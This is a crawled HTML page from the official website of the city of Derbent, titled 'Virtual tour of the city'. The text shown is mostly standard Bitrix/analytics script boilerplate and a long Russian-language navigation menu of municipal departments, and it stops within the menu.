

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/city/virtualnyy-tur-po-gorodu/
body_size: 14947
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Виртуальный тур по городу</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768816545','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'35a426bf2f4b73ff990edc8dbfebf91d'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/"  class="active">Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
